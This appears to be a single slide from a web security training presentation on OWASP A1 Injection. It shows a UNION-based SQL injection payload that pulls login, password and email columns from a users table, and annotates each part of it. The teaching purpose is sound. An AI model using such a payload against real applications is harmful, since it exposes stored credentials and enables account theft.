22
A1 - Injection
Let’s get the Login Credentials
Query: iron' union select 1,login,password,email,5,6,7
from users #
Escape the
query to add
our own
command
Union gives
us the ability
to merge
two queries
Select gives
us the ability
to show
results in the
query
These are
the values
which will be
retrieved
from Table
users
 